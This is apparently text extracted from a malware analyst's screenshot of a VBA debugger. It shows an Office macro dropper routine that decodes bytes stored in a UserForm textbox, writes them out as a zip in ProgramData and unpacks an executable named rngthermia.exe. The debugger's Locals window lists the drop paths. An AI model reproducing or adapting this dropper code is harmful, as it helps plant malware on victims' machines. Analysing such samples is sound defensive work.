 Dim ar1Sado() As String
Dim btsSado() As Byte
If InStr(Application.System.Version, "6.2") > 0 Or InStr(Application.System.Version, "6.3") > 0 Then
ar1Sado = Split(UserForm1.TextBox2.Text, "x")
Else
ar1Sado = Split(UserForm1.TextBox1.Text, "x")
End If
Dim linSado As Double
linSado = 0
For Each vl In ar1Sado
ReDim Preserve btsSado(linSado)
btsSado(linSado) = CByte(vl)
linSado = linSado + 1
Next
Open zip_Sado_file For Binary Access Write As #2
Put #2, , btsSado
Close #2
If Len(Dir(path_Sado_file)) = 0 Then
Call unSadozip(zip_Sado_file, fldr_Sado_name)
End If
本地窗口
Project.Module1.SadofileLdr
表达式 值
Module1
path_Sado_file "C:\ProgramData\Rdmdias\rngthermia.exe"
file_Sado_name "rngthermia"
zip_Sado_file "C:\ProgramData\Lorias\loard.zip"
fldr_Sado_name "C:\ProgramData\Rdmdias\"
fldr_Xip_name "C:\ProgramData\Lorias\"
ar1Sado
btsSado
linSado 1
vl "75"